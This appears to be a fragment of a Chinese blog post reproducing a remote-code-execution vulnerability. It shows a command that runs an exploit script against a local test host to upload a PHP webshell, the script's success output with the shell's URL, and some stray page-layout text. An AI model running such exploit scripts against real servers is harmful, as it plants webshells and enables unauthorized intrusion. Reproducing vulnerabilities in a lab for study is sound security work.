 >python3 TDoa_RCE.py http://127.0.0.1 -f shell -s shell/shell.php
TDoa_RCE
div » div » p
用选项
By PANDA墨森
个人分类
[+]Getshell成功! >> shell：http://127.0.0.1/ispirit/interface/gateway.php/shell.php
漏洞复现